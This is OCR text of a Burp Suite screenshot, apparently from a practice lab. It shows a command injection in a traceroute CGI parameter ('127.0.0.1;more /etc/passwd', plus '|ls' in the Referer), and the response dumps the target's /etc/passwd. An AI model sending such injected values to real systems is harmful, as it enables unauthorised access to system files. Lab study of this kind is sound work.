 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.5.108 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bmore+%2Fetc%2Fpasswd HTTP/1.1
2 Host: 192.168.5.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.5.108/cgi-bin/tracertool.cgi?ip=127.0.0.1|ls
9 Upgrade-Insecure-Requests: 1
0
1
Search... 0 highlights
Response
Pretty Raw Hex Render \n
15 </textarea>
16 <input type="submit" value="Trace!">
17 </form>
18 <pre>
19 traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
20 1 localhost (127.0.0.1) 0.080 ms 0.008 ms 0.004 ms
21 ::::::::::::::
22 /etc/passwd
23 ::::::::::::::
24 root:x:0:0:root:/root:/bin/bash
25 bin:x:1:1:bin:/bin:/sbin/nologin
26 daemon:x:2:2:daemon:/sbin:/sbin/nologin
27 adm:x:3:4:adm:/var/adm:/sbin/nologin
28 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
29 sync:x:5:0:sync:/sbin:/bin/sync
30 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
31 halt:x:7:0:halt:/sbin:/sbin/halt
32 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
33 operator:x:11:0:operator:/root:/sbin/nologin
34 games:x:12:100:games:/usr/games:/sbin/nologin
35 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
36 nobody:x:99:99:Nobody:/:/sbin/nologin
37 systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
38 systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
39 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
40 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
41 dbus:x:81:81:System message bus:/:/sbin/nologin
42 polkitd:x:997:996:User for polkitd:/:/sbin/nologin
43 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
44 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
45 abrt:x:173:173::/etc/abrt:/sbin/nologin
46 cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
47 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
48 chrony:x:995:993::/var/lib/chrony:/sbin/nologin
49 tcpdump:x:72:72::/:/sbin/nologin
50 RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
51 Morty:x:1001:1001::/home/Morty:/bin/bash
52 Summer:x:1002:1002::/home/Summer:/bin/bash
53 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
54 </pre>
55 </html>
56
Search... 0 highlights
Inspector
Selection 32 (0x20)
Selected text
127.0.0.1%3Bmore+%2Fetc%2Fpa
sswd
Decoded from: URL encoding
127.0.0.1;more /etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5